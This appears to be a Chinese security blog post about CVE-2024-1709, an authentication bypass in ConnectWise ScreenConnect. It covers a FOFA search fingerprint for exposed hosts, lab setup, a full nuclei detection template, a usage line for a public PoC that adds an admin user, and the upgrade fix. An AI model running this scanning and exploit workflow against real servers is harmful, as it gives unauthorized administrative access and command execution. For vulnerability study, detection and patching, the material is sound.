CVE-2024-1709
CVE-2024-1709
原创 fgz AI与网安 2024-02-28 07:02
免
责
申
明
:本文内容为学习笔记分享,仅供技术学习参考,请勿用作违法用途,任何个人和组织利用此文所提供的信息而造成的直接或间接后果和损失,均由使用者本人负责,与作者无关!!!
01
—
漏洞名称
ConnectWise ScreenConnect使用备用路径或通道绕过身份验证
漏洞
02
—
漏洞影响
ConnectWise ScreenConnect 23.9.7及之前版本

03
—
漏洞描述
ConnectWise ScreenConnect 23.9.7及之前版本存在身份验证绕过漏洞,攻击者可通过替代路径或通道绕过身份验证,未经授权攻击者可以利用此漏洞注册账户,登陆到产品后台,而且可以通过 ScreenConnect的原有功能执行操作系统命令,直接访问机密信息或关键系统。
详细漏洞分析请参考
https://www.huntress.com/blog/a-catastrophe-for-control-understanding-the-screenconnect-authentication-bypass
04
—

FOFA搜索语句
icon_hash="-82958153"
05
—
靶场安装
上官网根据自己的操作系统下载对应的安装包
https://screenconnect.connectwise.com/download/archive

我是在centos上安装,先上传安装包,然后解压
tar -zxvf ScreenConnect_20.3.31734.7751_Release.tar.gz
cd ScreenConnect_20.3.31734.7751_Install
执行安装脚本
./install.sh
访问页面
http://localhost:8040/Host
然后在官网免费申请一个使用license即可
06
—
批量验证POC
nuclei poc文件内容如下
id: CVE-2024-1709
info:
name: ConnectWise ScreenConnect 23.9.7 - Authentication Bypass
author: johnk3r
severity: critical
description: |
ConnectWise ScreenConnect 23.9.7 and prior are affected by an Authentication Bypass Using an Alternate Path or Channel vulnerability, which may allow an attacker direct access to confidential information or critical systems.
reference:
- https://www.huntress.com/blog/a-catastrophe-for-control-understanding-the-screenconnect-authentication-bypass
- https://github.com/watchtowrlabs/connectwise-screenconnect_auth-bypass-add-user-poc
- https://www.connectwise.com/company/trust/security-bulletins/connectwise-screenconnect-23.9.8
- https://nvd.nist.gov/vuln/detail/CVE-2024-1709
classification:
cvss-metrics: CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:C/C:H/I:H/A:H
cvss-score: 10.0
cve-id: CVE-2024-1709
cwe-id: CWE-288
metadata:
verified: true
max-request: 1
vendor: connectwise
product: screenconnect
shodan-query: http.favicon.hash:-82958153
tags: cve,cve2024,screenconnect,connectwise,auth-bypass,kev
variables:
string: "{{rand_text_alpha(10)}}"
http:
- method: GET
path:
- "{{BaseURL}}/SetupWizard.aspx/{{string}}"
matchers-condition: and
matchers:
- type: word
part: body
words:
- "SetupWizardPage"
- "ContentPanel SetupWizard"
condition: and
- type: status
status:
- 200
extractors:
- type: kval
part: header
kval:
- Server
# digest: 4a0a004730450220564c9949c406c35520203b46a2a34bba505d1cadfde47e8a38f9a073264e97f0022100ff2a065d66fa48b8502a068445d833e6700efd1e9715d034f1ea16e91696bd06:922c64590222798bb761d5b6d8e72950

运行POC
nuclei.exe -l data/CVE-2024-1709.txt -t mypoc/cve/CVE-2024-1709.yaml
07
—
漏洞利用
github上有python版的代码可以添加用户
https://github.com/watchtowrlabs/connectwise-screenconnect_auth-bypass-add-user-poc
使用方法
python watchtowr-vs-ConnectWise_2024-02-21.py --url http://localhost --username hellothere --password admin123!
创建好用户后直接登录后台,可以执行系统命令。

08
—
修复建议
升级到23.9.8以上版本。
https://screenconnect.connectwise.com/download
09
—
新粉丝福利领取
在公众号主页或者文章末尾点击发送消息免费领取。
发送【
电子书】关键字获取电子书
发送【
POC】关键字获取POC
发送【
工具】获取渗透工具包